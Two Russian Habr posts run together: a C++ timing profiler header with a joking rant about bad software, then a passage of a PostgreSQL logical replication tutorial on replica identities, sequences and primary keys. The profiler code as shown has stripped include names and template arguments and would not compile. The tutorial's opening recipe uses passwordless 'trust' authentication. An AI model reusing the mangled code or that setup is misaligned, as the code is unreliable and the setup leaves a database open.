Ниже мой профилировщик, который кочует из проекта в проект уже 10 лет, слегка мутируя под особенности операционных систем и способы вывода информации на экран.
**profiler.h**
```
/*
Profiler prof;
for (;;)
{
Sleep(50); // code, which does not need to measure performance
prof(NULL);
Sleep(100); // some code
prof("code1");
Sleep(200); // some code
prof("code2");
prof.periodic_dump(5);
// every 5 seconds will print table
}
*/
#include
#include
#include
using std::string;
#include
using std::set;
#include
using std::min;
using std::max;
#ifdef WIN32
#include
class Microseconds
{
public:
uint64\_t operator()()
{
LARGE\_INTEGER now;
QueryPerformanceCounter(&now);
LARGE\_INTEGER freq;
QueryPerformanceFrequency(&freq);
return now.QuadPart \* 1000 / (freq.QuadPart / 1000);
// overflow occurs much later
}
};
#else
#include
//#include "android\_workarround.h"
class Microseconds
{
public:
uint64\_t operator()()
{
timeval tv;
gettimeofday(&tv, NULL);
return (uint64\_t)tv.tv\_sec \* 1000000 + tv.tv\_usec;
}
};
#endif
class Profiler
{
Microseconds microseconds;
class Event
{
public:
const char\* name;
uint64\_t time;
uint64\_t count;
uint64\_t min\_time;
uint64\_t max\_time;
void reset()
{
time = 0;
count = 0;
min\_time = (uint64\_t)-1;
max\_time = 0;
}
};
class Comparator
{
public:
bool operator()(const Event& a, const Event& b) const
{ //return strcmp(a.name, b.name) < 0;
return (void\*)a.name < (void\*)b.name;
}
};
set events;
uint64\_t t0;
uint64\_t last\_dump;
Event c;
set::iterator i;
public:
Profiler()
{
last\_dump = t0 = microseconds();
}
void operator()(const char\* what)
{
if (what == NULL)
{
t0 = microseconds();
return;
}
uint64\_t t = microseconds() - t0;
c.name = what;
i = events.find(c);
if (i == events.end())
{
c.reset();
i = events.insert(c).first;
}
Event& e = const\_cast(\*i);
e.time += t;
e.min\_time = min(e.min\_time, t);
e.max\_time = max(e.max\_time, t);
++e.count;
t0 = microseconds();
}
void dump()
{
const float MS = 0.001f;
float f\_summ = 0;
for (i = events.begin(); i != events.end(); ++i)
f\_summ += (float)i->time;
if (f\_summ == 0) return;
f\_summ \*= MS;
f\_summ \*= .01f; // %
printf(" name count total(%%) min avg max\n");
for (i = events.begin(); i != events.end(); ++i)
{
Event& e = const\_cast(\*i);
if (e.count == 0) e.min\_time = 0;
float f\_time = e.time \* MS;
float f\_min = e.min\_time \* MS;
float f\_max = e.max\_time \* MS;
float f\_average = e.count == 0 ? 0 : f\_time / (float)e.count;
printf("%15s %5llu %7.1f(%5.1f%%) %5.1f %5.1f %5.1f\n",
e.name, (long long unsigned int)e.count,
f\_time, f\_time / f\_summ, f\_min, f\_average, f\_max);
e.reset();
}
}
void periodic\_dump(unsigned int period)
{
if (microseconds() < last\_dump + period \* 1000000) return;
dump();
last\_dump = microseconds();
}
};
```
В консоли вывод выглядит так, все время в миллисекундах:
```
name count total(%) min avg max
detector 0 0.0( 0.0%) 0.0 0.0 0.0
predictor 161 287.8( 46.1%) 1.0 1.8 2.3
refiner 161 246.9( 39.5%) 0.8 1.5 1.8
shape fit 161 90.0( 14.4%) 0.3 0.6 0.8
```
Обратите внимание, вверху в комментарии к исходному коду дан работающий пример.
Если вдруг нужно вывести таблицу на экран, то dump модифицируется так, чтобы записывать свой вывод в vector out; Далее графическая часть отрисовывает текст моноширинным шрифтом. Вывод профайлера у вас на экране. Оценить скорость старой и новой функции одновременно, в живом приложении? Пожалуйста. Только не забывайте про кэши процессора.
Предложения по *упрощению*-улучшению профилировщика принимаются. Простая задача — простое решение. Джонни, сделай мне приложение на 500 гигабайт, делающее то же самое, но хуже.
### Что такое установка программы
Некие заскриптованные предварительные действия, создание «хорошей рабочей среды» для программы, в противовес «плохой среде», в которой программа запуститься не может. Признание программиста что, он криворук и делает допущения о состоянии системы при старте своей программы.
Ваша программа настолько плоха, что в работе ее приходится переинициализировать несколькими разными способами. Сломалось? Перезагрузи. Все равно не работает? Переустанови. Убийство времени пользователя — убийство пользователя.
### Ты выложил код в интернет
Ты сделал это, молодец! Ты поделился продуктами желудочков твоего мозга с человечеством. Скольких ты убил? Сколько программистов умерло, пытаясь понять что делает этот файл? Сколько судеб ты стер из реальности, не проверив собирается ли твое творение на двух популярных операционных системах? Может стоило вместо длиннющего копирайта «Юниверситет им. Василия Пупкина, все права защищены», вставить хотя бы одну строку с описанием что же делает этот модуль? Ах код сложно было писать, пусть они помучаются… ну-ну… Корея. Гав.
Дорогой студент — не пиши код.
Если пишешь — не сохраняй.
Если сохраняешь — не выкладывай.
Если выложил — не в интернет.
Если в интернет — удали.
Если удалил — сделал добро людям.
### Послесловие
Вышло новое бесполезное обновление windows, время установки 15 минут. Погибло 5048 человек…
### Исправленный по критике хабровчан profiler.h
**profiler.h**
```
/*
#ifdef linux
#include
void Sleep(int milliseconds)
{
struct timespec ts;
ts.tv\_sec = milliseconds / 1000;
ts.tv\_nsec = (milliseconds % 1000) \* 1000000;
nanosleep(&ts, NULL);
}
#endif
int main()
{ Profiler prof;
for(;;)
{
Sleep(50); // code, which does not need to measure performance
prof(NULL);
Sleep(100); // some code
prof("code1");
Sleep(200); // some code
prof("code2");
prof.periodic\_dump(5);
// every 5 seconds will print table
}
return 0;
}
\*/
#include
#include
#include
using std::vector;
#include
using std::string;
#include
using std::map;
#include
using std::min;
using std::max;
#include
using std::make\_pair;
#include
using std::cout;
#ifdef linux
#include
static uint64\_t microseconds()
{ timeval tv;
gettimeofday(&tv, NULL);
return (uint64\_t)tv.tv\_sec \* 1000000 + tv.tv\_usec;
}
#else
#include
static uint64\_t microseconds()
{
LARGE\_INTEGER now;
QueryPerformanceCounter(&now);
LARGE\_INTEGER freq;
QueryPerformanceFrequency(&freq);
return now.QuadPart \* 1000 / (freq.QuadPart / 1000);
// overflow occurs much later
}
#endif
class Profiler
{
class Event
{
public:
uint64\_t time;
uint64\_t count;
uint64\_t min\_time;
uint64\_t max\_time;
void reset()
{ time = 0;
count = 0;
min\_time = (uint64\_t)-1;
max\_time = 0;
}
};
map events;
uint64\_t t0;
uint64\_t last\_dump;
map::iterator i;
public:
vector out;
Profiler()
{ last\_dump = t0 = microseconds();
}
void operator()(const char\* what)
{
if (what == NULL)
{
t0 = microseconds();
return;
}
uint64\_t t = microseconds() - t0;
i = events.find(what);
if(i == events.end())
{
Event e;
e.reset();
i = events.insert(make\_pair(what, e)).first;
}
Event& e = (\*i).second;
e.time += t;
e.min\_time = min(e.min\_time, t);
e.max\_time = max(e.max\_time, t);
++e.count;
t0 = microseconds();
}
void dump()
{
out.clear();
const float us\_to\_ms = 0.001f;
float summ = 0;
for (i = events.begin(); i != events.end(); ++i)
{
Event& e = (\*i).second;
summ += (float)e.time;
}
if (summ == 0) return;
summ \*= us\_to\_ms;
out.push\_back(" name count total(%) min avg max\n");
for(i = events.begin(); i != events.end(); ++i)
{
Event& e = (\*i).second;
if(e.count == 0) e.min\_time = 0;
float time = e.time \* us\_to\_ms;
float min\_time = e.min\_time \* us\_to\_ms;
float max\_time = e.max\_time \* us\_to\_ms;
float average = e.count == 0 ? 0 : time / (float)e.count;
char tmp[0x100];
snprintf(tmp, sizeof(tmp), "%15s %5llu %7.1f(%5.1f%%) %5.1f %5.1f %5.1f\n",
i->first, (long long unsigned int)e.count,
time, time / summ \* 100, min\_time, average, max\_time);
out.push\_back(tmp);
e.reset();
}
for (int i = 0; i < out.size(); ++i) cout << out[i];
}
void periodic\_dump(unsigned int period)
{ if(microseconds() < last\_dump + period \* 1000000) return;
dump();
last\_dump = microseconds();
}
};
``` | https://habr.com/ru/post/309388/ | null | ru | null |
# Логическая репликация в PostgreSQL. Репликационные идентификаторы и популярные ошибки

Начиная с 10 версии, перенести данные с одной базы PostgreSQL на другую несложно, с обновлением, без обновления — неважно. Об этом немало сказано и сказанное сводится к следующему: на мастере, 10 версии и выше, устанавливаем параметр конфигурации `wal_level="logical"`. В pg\_hba.conf добавляем такую строку:
```
host db_name postgres 192.168.1.3/32 trust
```
Затем рестартуем на мастере postgres и выполняем на реплике из-под пользователя postgres:
```
pg_dumpall --database=postgres --host=192.168.1.2 --no-password --globals-only --no-privileges | psql
pg_dump --dbname db_name --host=192.168.1.2 --no-password --create --schema-only | psql
```
Теперь подключаемся на мастере пользователем `postgres` к базе `db_name` и создаём публикацию:
```
CREATE PUBLICATION db_pub FOR ALL TABLES;
```
а на реплике создаём подписку:
```
CREATE SUBSCRIPTION db_sub CONNECTION 'host=192.168.1.2 dbname=db_name' PUBLICATION db_pub;
```
По завершении репликации переключаем приложение или балансировщик на новую базу.
Теперь вы знаете постгрес (и с какой стороны доить слонеску) и можете идти устраиваться ДБА.
Для любознательных есть пара небольших деталей под катом.
Задачи, решаемые логической репликацией
---------------------------------------
Для чего может быть полезна логическая репликация, написано в [документации](https://postgrespro.ru/docs/postgresql/12/logical-replication):
* Передача подписчикам инкрементальных изменений в одной базе данных или подмножестве базы данных, когда они происходят.
* Срабатывание триггеров для отдельных изменений, когда их получает подписчик.
* Объединение нескольких баз данных в одну (например, для целей анализа).
* Репликация между разными основными версиями PostgreSQL.
* Репликация между экземплярами PostgreSQL на разных платформах (например, с Linux на Windows).
* Предоставление доступа к реплицированным данным другим группам пользователей.
* Разделение подмножества базы данных между несколькими базами данных.
Логическая репликация удобна тем, что вначале переносится схема данных. На ней можно тестировать возможность репликации заливкой данных с предварительно восстановленных резервных копий; проверять гипотезы по устранению возникающих при репликации проблем и имеющихся в базе ошибок проектирования. Также в этом случае появляется возможность внести и проверить такие изменения в схеме, которые на рабочей системе делать опасно.
Это тот момент, когда можно сказать — «А помните, мы хотели уменьшить объём базы за счёт выравнивания? Давайте сейчас столбцы и перераспределим!». Также на стороне реплики возможно, например, провести перераспределение данных из одного столбца типа JSON в несколько других столбцов, или даже таблиц, либо наоборот, после чего заполнять уже доработанную и протестированную базу, при необходимости обрабатывая данные ~~напильником~~ триггерами. Можно какие-то поля отправить в TOAST, а какие-то наоборот — достать. В некоторых пределах можно поменять типы значений в столбцах. Также причиной выбора является возможность провести практически бесшовное обновление, одновременно с котором допустимо некоторое изменение схемы данных, а при некотором усердии — кардинальное перекраивание схемы данных. В общем, к списку добавляется один пункт:
* Трансформация схемы данных, в определённых пределах, практически без перерыва в обслуживании.
Но, как и любой другой инструмент, логическая репликация имеет, помимо преимуществ, ещё и [ограничения](https://postgrespro.ru/docs/postgresql/12/logical-replication-restrictions) и недостатки. Знать их не помешает, ведь приведённый над катом пример будет работать без проблем только в сферической учебной БД.
Документация и примечания к выпускам
------------------------------------
Надо помнить, что поведение СУБД в различных мажорных версиях может заметно разниться. Поэтому перед обновлением, да и вообще, важно ознакомиться с [документацией](https://postgrespro.ru/docs/postgresql/12/logical-replication) и списком изменений ([10](https://postgrespro.ru/docs/postgresql/10/release), [11](https://postgrespro.ru/docs/postgresql/11/release), [12](https://postgrespro.ru/docs/postgresql/12/release), [13](https://postgrespro.ru/docs/postgresql/13/release)) и определить, какие из них могут изменить поведение вашей БД.
Здесь не будет рассказываться о создании [публикаций](https://postgrespro.ru/docs/postgresql/13/sql-createpublication) и [подписок](https://postgrespro.ru/docs/postgresql/13/sql-createsubscription), всё это есть в документации. Статья носит обзорный характер и не служит заменой документации.
### Примечание
В статье приводится много примеров для воспроизведения которых лучше использовать `psql`, так как `pgcli` работает немного по-другому и перетащенный туда скрипт работает с ущербом для наглядности. Также создайте базу `test`, а в ней схему `ts`:
```
CREATE DATABASE test;
\c test
CREATE SCHEMA ts;
REVOKE ALL PRIVILEGES
ON DATABASE test
FROM public; -- ведь у вас на проде всё точно так же?
---
```
Не все скрипты можно перетаскивать как есть, в некоторых придётся поменять IP-адреса.
***Приведённые примеры кода ни в коем случае не выполняйте на экземплярах СУБД, которые кем-либо используются. Некоторые примеры приведены для демонстрации падения СУБД и могут принести немало неприятностей. Лучше всего создать пару ВМ и экспериментировать на них.***
Обновление до последней корректирующей (минорной) версии
--------------------------------------------------------
Первое, что нужно запланировать и сделать при подготовке к использованию логической репликации — обновиться на последнюю минорную версию, особенно если в создаваемых публикациях планируется использовать предложение `FOR ALL TABLES`.
Почему стоит обновиться? Например, поэтому:
1. В версиях 10.8 и 11.3 был исправлен [баг](https://www.postgresql.org/message-id/flat/[email protected]) с обработкой изменений, вносящихся во временные и нежурналируемые таблицы. Данные в таких таблицах в логической репликации не участвуют, поэтому им не требуется настройка репликационных идентификаторов, но, при попытке обновить в таких таблицах данные, сервер выдавал сообщение об ошибке: `ERROR: cannot update table "logical_replication_test" because it does not have a replica identity and publishes updates` и отменял транзакцию. Хорошего в этом мало, поэтому, если ваше приложение использует временные или нежурналируемые таблицы, то обновление обязательно;
2. В версиях 10.11 и 11.6 был устранён [вывод ошибки](https://www.postgresql.org/message-id/flat/a9139c29-7ddd-973b-aa7f-71fed9c38d75%40minerva.info) в случае, когда состав столбцов идентификации на мастере и на реплике различался. Правда и репликация изменения или удаления строк в таком случае [прекращается](#uncosistecy);
3. В версиях 10.12, 11.7, 12.2 был устранено несколько багов, которые приводили к невозможности значительно изменять схему таблиц на реплике по сравнению со схемой таблиц на мастере. Например, на реплике нельзя было создавать дополнительные столбцы с функцией в качестве значения по умолчанию ("… clmname numeric DEFAULT random() ...").
4. В версиях 10.16, 11.11, 12.6 13.2 устранили утечки памяти в процессах walsender при передаче новых снимков для логического декодирования
Как видите, для снижения километража истрёпанных нервов, предпочтительнее обновиться, пусть это и займёт некоторое время.
Создание ролей и строк аутентификации в pg\_hba.conf
----------------------------------------------------
После минорного обновления следует создать те роли, которые планируется использовать для создания публикации и подписки. При этом требования к ролям на мастере и реплике немного [различаются](https://postgrespro.ru/docs/postgresql/12/logical-replication-security).
В целом на реплике можно вообще не создавать отдельную роль, так как создание подписки разрешается только суперпользователям и применение полученных изменений происходит с правами суперпользователя. Поэтому на реплике можно пользоваться ролью `postgres`.
На мастере быть суперпользователем не обязательно, но если планируется обновление, то этот вариант удобнее. Конечно, можно обойтись и без выделенной роли, но на мастере роль предпочтительно создать для того, чтоб ограничить возможность подключения только тем сервером, на который происходит репликация.
Создать роль можно такой командой:
```
SET password_encryption = 'scram-sha-256';
CREATE ROLE log_rep_rolename
WITH SUPERUSER
LOGIN
PASSWORD 'sadp!'; -- sadp! = StrongAndDifficultPassword!
-- По возможности избегайте кавычек (', ") в пароле,
-- его предстоит в строке подключения указывать.
```
В pg\_hba.conf на мастере нужно добавить две записи: одну для локального подключения, другую для подключения с реплики. Предпочтительно указывать точные адреса реплик — лучше сто записей в pg\_hba, чем одна дыра в безопасности.
```
host test log_rep_rolename 127.0.0.1/32 scram-sha-256
host test log_rep_rolename 192.168.122.95 255.255.255.255 scram-sha-256
```
Обратите внимание что, несмотря на то что логическая репликация основана в значительной мере на потоковой, указывается не специальная запись `replication`, а имя базы или `all` — указание на все базы. Если указать `replication`, то создать подписку на реплике не получится из-за ошибки аутентификации.
После этого перезагружаем настройки из-под суперпользователя:
```
SELECT pg_reload_conf();
---
```
Репликационные идентификаторы
-----------------------------
Весь процесс логической репликации в принципе строится на идее *репликационных идентификаторов*. Поэтому дальнейшая подготовка состоит в проверке наличия во всех реплицируемых таблицах либо первичного ключа, либо индекса, соответствующего некоторым минимальным требованиям и задействованного в `REPLICA IDENTITY USING INDEX`, либо назначении `REPLICA IDENTITY FULL`. То есть проверка наличия в таблицах *репликационных идентификаторов*. Они нужны для однозначной идентификации изменяемых или удаляемых строк при репликации команд `UPDATE` и `DELETE` и передаются на реплику в специальном поле для каждой записи.
Репликационные идентификаторы можно не настраивать, или даже отключить, если планируется реплицировать только команды `INSERT`. Главное не забыть правильно создать публикацию — исключить из неё команды `UPDATE` и `DELETE`. Но если вам на реплике нужны актуальные данные из активно изменяющихся таблиц, а первичные ключи или уникальные `NOT NULL` индексы в таблицах отсутствуют, то репликационные идентификаторы придётся настраивать с нуля. Не выполнив это условие, можно добиться того, что `UPDATE` и `DELETE` будут приводить к [отмене транзакций](#update_delete_fail) на мастере, малоприятный факт на рабочей базе.
**Поиск таблиц, не имеющих репликационных идентификаторов**
```
SELECT pgn.nspname || '.' || pgc.relname AS "Таблицы без репликационных идентификаторов"
FROM pg_class AS pgc,
pg_namespace AS pgn
WHERE pgn.nspname !~ '^(?:pg_.*|information_schema)$'
AND pgc.relreplident IN ('n', 'd')
AND pgc.relkind IN ('r', 'p')
AND pgc.oid NOT IN (SELECT pgi.indrelid FROM pg_index AS pgi WHERE pgi.indisprimary)
AND pgc.relnamespace = pgn.oid
ORDER BY 1;
---
```
### Что может выступать в качестве репликационного идентификатора
Как понятно из названия репликационных идентификаторов — они должны идентифицировать строки таблиц. Если в вашей таблице есть поле или комбинация полей, которая никогда не повторяется и поэтому позволяет идентифицировать строку, её следует либо объявить первичным ключом, либо создать по ней уникальный индекс.
Если столбцов пригодных к роли репликационных идентификаторов нет, что очень странно, то придётся их создавать. Каждое значение в таком столбце должно быть уникальным. В качестве источника уникальности могут выступать как естественные, так и искусственные ключи и их комбинации — зависит от архитектуры базы данных. При этом неважно что именно использовать в качестве естественных ключей, главное, чтоб они выполняли роль однозначного идентификатора. В качестве искусственных ключей используются, как правило, различные последовательности и типы UUID.
### Последовательности
Использовать последовательности при создании репликационных идентификаторов можно двумя с половиной способами: ручное указание вызова функции получения следующего значения последовательности, например `[nextval](https://postgrespro.ru/docs/postgresql/12/functions-sequence)`; назначение столбцу последовательного псевдотипа `[serial](https://postgrespro.ru/docs/postgresql/12/datatype-numeric#DATATYPE-SERIAL)`; использование *столбцов идентификации* в соответствии со стандартом SQL. Вполне рабочим вариантом может быть отсутствие значения по умолчанию, ведь можно возложить эту обязанность на приложение, но столбец должен быть `NOT NULL`.
**SEQUENCE и serial**
Наиболее гибким и мощным является использование различных [`SEQUENCE`](https://postgrespro.ru/docs/postgresql/12/sql-createsequence). В таком случае, после создания последовательности, значения по умолчанию для столбцов необходимо прописывать самостоятельно. При необходимости назначить таблицу-владельца последовательности также придётся поработать руками.
Тип `[serial](https://postgrespro.ru/docs/postgresql/12/datatype-numeric#DATATYPE-SERIAL)` это синтаксический сахар для обычного способа создания последовательностей, этакий шаблон. Всё что нужно сделать, это назначить столбцу тип smallserial/serial/bigserial.
Использование типа `serial` менее гибко, но его использование позволяет избавиться от необходимости создавать последовательности вручную. Также такой последовательности автоматически назначается свойство `OWNED BY`. Это указание на столбец таблицы, при создании которого была создана последовательность.
Такую последовательность в дальнейшем нельзя удалить, не удалив это указание. И здесь кроется опасность — удалив такую последовательность с указанием ключевого слова `CASCADE` можно устроить локальный армагеддон. В привязанном к удалённой последовательности столбце останется включенным свойство `NOT NULL`, а вот свойство `DEFAULT` обнулится.
У полей `serial` есть ещё одна неприятная [особенность](https://www.2ndquadrant.com/en/blog/postgresql-10-identity-columns) — пользователь без права на использование автоматически созданной последовательности, и с правами на `INSERT` в таблицу, практически вставку выполнять не сможет, если только не укажет значение поля `serial` вручную. Если не укажет, то получит ошибку доступа к соответствующей последовательности. В принципе это не проблема, нужно не забывать давать права на использование последовательности вместе с правами на вставку в таблицу.
**Несколько таблиц на одной последовательности**
Если нужно подключить к одной последовательности несколько таблиц, — делать это нужно самостоятельно. Для этого задаётся получение `nextval(нужная_последовательность)` в свойстве `DEFAULT` интересующего вас столбца. Воспользоваться можно и той последовательностью, что была создана с использованием `serial` — никто не мешает вручную прописать её для других таблиц, разве что потом будут некоторые проблемы с удалением самой первой таблицы: нужно будет поменять или удалить ссылку на таблицу-владельца такой последовательности: `ALTER SEQUENCE name_of_your_seq OWNED BY NONE`.
**Воспроизведение**
```
CREATE TABLE t1 (i serial, t text);
CREATE TABLE t2 (i int NOT NULL DEFAULT nextval('t1_i_seq'), t text);
INSERT INTO t2 (t) VALUES('The first value in table t2');
INSERT INTO t1 (t) VALUES('The first value in table t1');
SELECT * FROM t1;
SELECT * FROM t2;
\d t2
DROP TABLE t1;
DROP SEQUENCE t1_i_seq;
DROP TABLE t1 CASCADE;
INSERT INTO t2 (t) VALUES('Maybe the second value in table t2');
\d t2
DROP TABLE t2;
---
```
**Столбцы идентификации**
Пришедшие из стандарта SQL cтолбцы идентификации задаются либо при создании таблицы, либо ими могут стать имеющиеся столбцы, либо можно добавить такие столбцы отдельно.
Последовательность, созданную для столбца идентификации, в отличие от первых полутора вариантов, не стоит использовать в других таблицах. В дальнейшем это помешает удалить исходную таблицу, а если удалить её с предложением `CASCADE`, то свойство `DEFAULT` у таблиц использовавших эту последовательность обнулится. При этом свойство `NOT NULL` никуда не денется.
В результате появится шанс наблюдать на мастере орды `null value in column "i" violates not-null constraint`. С последовательностями, созданными с помощью `serial` тоже такое бывает, но для них это исправимо — поменяйте принадлежность последовательности либо на нужный столбец нужной таблицы, либо сделайте её «бесхозяйной». С последовательностями столбцов идентификации это не работает.
Первичными ключами столбцы идентификации автоматически не становятся, это просто синтаксис назначения столбцу особых свойств, несколько отличающихся от обычных последовательностей. В частности, при типе `serial` вы можете спокойно проводить вставку любых произвольных значений в ключевые поля, за исключением имеющихся конечно (если на столбце включен `PRIMARY KEY`).
Понятно, что это приведёт к тому, что однажды последовательность выдаст вставленные ранее произвольные значения и получившая их транзакция прервётся с ошибкой [`duplicate key`](#duplicate_key). Использование столбцов идентификации позволит не беспокоиться о таком развитии событий — в столбцы идентификации, созданные с ключом `ALWAYS`, вставить произвольное число не так просто, нужно использовать специальную форму команды `INSERT`. При создании таких столбцов поддерживаются те же параметры, что и при создании обычной последовательности.
**Universally Unique IDentifiers**
Если назначить столбцу тип [UUID](https://postgrespro.ru/docs/postgresql/12/datatype-uuid), то значение для такого столбца не будет генерироваться автоматически. Для получения нового значения UUID необходимо пользоваться одним из двух дополнительных модулей: [uuid-ossp](https://postgrespro.ru/docs/postgresql/12/uuid-ossp) или [pgcrypto](https://postgrespro.ru/docs/postgresql/12/uuid-ossp)
В отличие от последовательностей UUID имеет длину не 16/32/64 бита, а 128 бит, — что нужно учитывать при расчётах нагрузки на сетевую подсистему. Зато у него есть то преимущество, что UUID генерирует такие строки, содержимое которых не повторяется в распределённых системах.
К слову, при использовании последовательностей можно использовать независимые последовательности с добавлением префикса, уникального для каждого участвующего во взаимообмене данными сервера. Столбец в таком случае придётся сделать текстовым, но даже так получится экономичнее.
В простейшем случае получать значения UUID можно через расширение `pg_crypto`. В нём есть только одна функция получения UUID:
```
CREATE EXTENSION pgcrypto;
SELECT gen_random_uuid();
```
Модуль `uuid-ossp`, в отличие от `pg_crypto` предоставляет больше возможностей по части выбора типа UUID. Если PostgreSQL установлен из пакетов, то можно сразу устанавливать расширение, только его имя обязательно нужно заключить в двойные кавычки, так как оно содержит дефис. Если собираете PostgreSQL из исходников, то нужно воспользоваться ключом --with-uuid=ossp (работает в Debian, как в RHEL — не знаю). Для этого, в дополнение к уже установленному постгресу, понадобится поставить несколько пакетов:
```
# Debian Buster
# пакет postgresql-10 можно установить до
# или после компиляции и установки расширения.
sudo apt-get install gcc libossp-uuid-dev libreadline-dev make zlib1g-dev
wget https://ftp.postgresql.org/pub/source/v10.16/postgresql-10.16.tar.gz
gunzip postgresql-10.16.tar.gz
tar xf postgresql-10.16.tar
cd postgresql-10.16
./configure --with-uuid=ossp
make
make install
```
```
CREATE EXTENSION "uuid-ossp";
SELECT uuid_generate_v1();
SELECT uuid_generate_v1mc();
SELECT uuid_generate_v3(uuid_ns_url(), 'https://postgrespro.ru/');
SELECT uuid_generate_v4();
SELECT uuid_generate_v5(uuid_ns_dns(), 'postgrespro.ru');
```
Первичные ключи и уникальные индексы
------------------------------------
Определившись с источниками уникальности нужно указать какой столбец, или какие столбцы, надлежит использовать как репликационные идентификаторы. По умолчанию ими являются первичные ключи. Они, как и уникальные индексы, позволяют добавлять на стороне реплики произвольное число столбцов, не опасаясь приостановки репликации при операциях `UPDATE` и `DELETE`.
Главное, чтобы у добавленных столбцов не было назначено свойство `NOT NULL` с отсутствующим значением по умолчанию — при начальной репликации и репликации команды `INSERT` возникнет ошибка на стороне реплики, устранять которую возможно только на стороне реплики. На стороне мастера тут уже ничего не поделаешь, разве что удалить слот репликации — чтоб журнал предзаписи не переполнялся, и мастер не создавал каждые пять секунд процесс декодирования. Также можно запретить доступ через pg\_hba.conf или на балансировщике, затем исправить неполадки на реплике и снова разрешить доступ.
Перед началом репликации таблицы первичные ключи должны быть настроены с обоих сторон, а имеющиеся в реплицируемой таблице столбцы, даже не являющиеся репликационными идентификаторами, должны присутствовать и в реплицированной таблице. То есть на мастере нельзя удалять столбцы, если они есть на реплике.
При непосредственном создании первичных ключей таблица блокируется на запись блокировкой `SHARE ROW EXCLUSIVE`. Поэтому предпочтительно использовать предварительное создание уникального индекса в режиме `CONCURRENTLY` и затем уже привязку его в качестве первичного ключа. Да — это ресурсоёмкая операция, зато доступность БД на запись не страдает.
Обратите внимание на то, что если вы создаёте первичный ключ на столбце, не имеющем свойства `NOT NULL`, то такое свойство будет создано автоматически, но после после удаления ограничения автоматически не удалится.
**Демонстрация появления ограничения NOT NULL**
```
CREATE TABLE ts.testt (i serial, clmn_1 text, clmn_2 int);
\d ts.testt
/* Table "ts.testt"
Column | Type | Nullable | Default
--------+---------+----------+---------------------------------
i | integer | not null | nextval('testt_i_seq'::regclass)
clmn_1 | text | |
clmn_2 | integer | | */
ALTER TABLE ts.testt ADD PRIMARY KEY (i, clmn_1);
\d ts.testt
/* Table "ts.testt"
Column | Type | Nullable | Default
--------+---------+----------+---------------------------------
i | integer | not null | nextval('testt_i_seq'::regclass)
clmn_1 | text | not null |
clmn_2 | integer | |
Indexes:
"testt_pkey" PRIMARY KEY, btree (i, clmn_1) */
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
\d ts.testt
/* Table "ts.testt"
Column | Type | Nullable | Default
--------+---------+----------+---------------------------------
i | integer | not null | nextval('testt_i_seq'::regclass)
clmn_1 | text | not null |
clmn_2 | integer | | */
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
\d ts.testt
/* Table "ts.testt"
Column | Type | Nullable | Default
--------+---------+----------+---------------------------------
i | integer | not null | nextval('testt_i_seq'::regclass)
clmn_1 | text | not null |
clmn_2 | integer | |
Indexes:
"testt_pkey" PRIMARY KEY, btree (i) */
ALTER TABLE ts.testt ALTER COLUMN clmn_1 DROP NOT NULL;
\d ts.testt
/* Table "ts.testt"
Column | Type | Nullable | Default
--------+---------+----------+---------------------------------
i | integer | not null | nextval('testt_i_seq'::regclass)
clmn_1 | text | |
clmn_2 | integer | |
Indexes:
"testt_pkey" PRIMARY KEY, btree (i) */
DROP TABLE ts.testt;
---
```
**Пример работы с первичными ключами и последовательностями**
```
-- ПОСЛЕДОВАТЕЛЬНОСТИ
-- Сначала создаём последовательность
CREATE SEQUENCE ts.testt_sequence AS bigint
INCREMENT BY 1
MINVALUE 1
NO MAXVALUE
START WITH 1
OWNED BY NONE;
\ds+ ts.testt_sequence
-- Затем создаём таблицу
-- Либо сразу с последовательностью
CREATE TABLE ts.testt (
i bigint
PRIMARY KEY
NOT NULL
DEFAULT nextval('ts.testt_sequence'::regclass),
ac text);
\d+ ts.testt
DROP TABLE ts.testt;
-- Либо, если таблица и колонка уже существовали, добавляем недостающее
CREATE TABLE ts.testt (i bigint, ac text);
INSERT INTO ts.testt (i, ac) VALUES (1, '1'), (1, '2'), (2, '3'), (3, '4');
SELECT * FROM ts.testt;
ALTER TABLE ts.testt ALTER COLUMN i SET DEFAULT nextval('ts.testt_sequence');
INSERT INTO ts.testt (ac) VALUES ('5'), ('6'), ('7'), ('8');
SELECT * FROM ts.testt;
UPDATE ts.testt SET i = nextval('ts.testt_sequence'::regclass);
SELECT * FROM ts.testt;
ALTER TABLE ts.testt ALTER COLUMN i SET NOT NULL;
ALTER TABLE ts.testt ADD PRIMARY KEY (i);
\d+ ts.testt
DROP TABLE ts.testt;
DROP SEQUENCE ts.testt_sequence;
--
-- C использованием типа serial можно не создавать последовательность,
-- она будет создана автоматически
CREATE TABLE ts.testt (
i bigserial PRIMARY KEY,
ac text);
\d+ ts.testt
-- В качестве первичного ключа можно задать несколько колонок
-- Сначала удалим старый первичный ключ
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey;
\d+ ts.testt
-- Затем создадим новый, двухколоночный.
ALTER TABLE ts.testt ADD PRIMARY KEY (i, ac);
\d+ ts.testt
DROP TABLE ts.testt;
--
-- СТОЛБЦЫ ИДЕНТИФИКАЦИИ
-- Можно сразу создать таблицу с соответствующими столбцами
CREATE TABLE ts.testt (
i bigint
GENERATED ALWAYS AS IDENTITY (
INCREMENT BY 1
MINVALUE 1
START WITH 1)
PRIMARY KEY,
ac text);
\d+ ts.testt
\d ts.testt_i_seq
-- Меняем ALWAYS на BY DEFAULT
ALTER TABLE ts.testt ALTER COLUMN i SET GENERATED BY DEFAULT;
\d+ ts.testt
\d ts.testt_i_seq
-- Удаляем IDENTITY со столбца
ALTER TABLE ts.testt ALTER COLUMN i DROP IDENTITY;
\d+ ts.testt
\d ts.testt_i_seq
-- Можно добавить IDENTITY имеющемуся столбцу
ALTER TABLE ts.testt
ALTER COLUMN i ADD GENERATED ALWAYS AS IDENTITY (START WITH 1001);
\d+ ts.testt
\d ts.testt_i_seq
SELECT * FROM ts.testt_i_seq;
-- Можно добавить новый столбец с IDENTITY
ALTER TABLE ts.testt
ADD COLUMN impk bigint GENERATED ALWAYS AS IDENTITY;
\d+ ts.testt
\d ts.testt_impk_seq
-- В этот раз создадим первичный ключ через
-- предварительное создание уникального индекса
-- который создадим неблокирующим способом:
CREATE UNIQUE INDEX CONCURRENTLY testt_hm_idx ON ts.testt (i, impk);
ALTER TABLE ts.testt DROP CONSTRAINT testt_pkey,
ADD CONSTRAINT hm_pkey PRIMARY KEY USING INDEX testt_hm_idx;
\d+ ts.testt
DROP TABLE ts.testt;
---
```
**Уникальные индексы**
